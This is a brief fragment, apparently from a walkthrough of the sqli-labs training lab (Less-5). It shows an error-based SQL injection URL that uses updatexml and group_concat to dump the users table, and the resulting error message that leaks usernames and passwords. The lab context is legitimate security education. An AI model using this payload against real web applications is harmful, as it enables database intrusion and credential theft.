 Less-5 Double Query- Single
192.168.59.137:8715/sqli/Less-5/?id=1' and updatexml(1,concat(0x7e,(select group_concat(id,'-',username,'-',password) from users),0x7e),1) --+
Welcome Dhakkan
XPATH syntax error: '~1-Dumb-Dumb,2-Angelina-I-kill-y'
SQLI DUMB SERIES-5